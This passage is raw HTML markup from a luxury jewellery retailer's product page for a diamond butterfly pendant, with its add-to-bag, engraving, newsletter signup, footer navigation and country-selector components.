            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-5d2e4b2e008457c2c583fa4ddf" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_butterfly"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-95207438a2517167ba8bfe589d" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Multi Butterfly Silhouette Diamond Pendant</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">39,000.00 AED</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Excl. taxes)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGP746_RGP746"
                            data-gnumber="null"
                            data-sscSkuId="1980611847336762882"
                            data-sscSpuId="1980611843054378497"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;39000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        


    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/international-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/international-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
